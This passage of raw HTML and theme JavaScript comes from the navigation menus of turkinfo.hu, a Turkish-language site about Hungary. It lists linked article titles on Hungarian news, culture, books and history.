href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu">Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir">Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yonetmen-bela-tarr-hayatini-kaybetti/guncel-tr/"  rel="bookmark" class="td-image-wrap " title="Yönetmen Béla Tarr hayatını kaybetti" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/8I0FpNuXxAu1sCXss-md-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/8I0FpNuXxAu1sCXss-md-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/8I0FpNuXxAu1sCXss-md-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yönetmen Béla Tarr hayatını kaybetti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yonetmen-bela-tarr-hayatini-kaybetti/guncel-tr/"  rel="bookmark" title="Yönetmen Béla Tarr hayatını kaybetti">Yönetmen Béla Tarr hayatını kaybetti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, 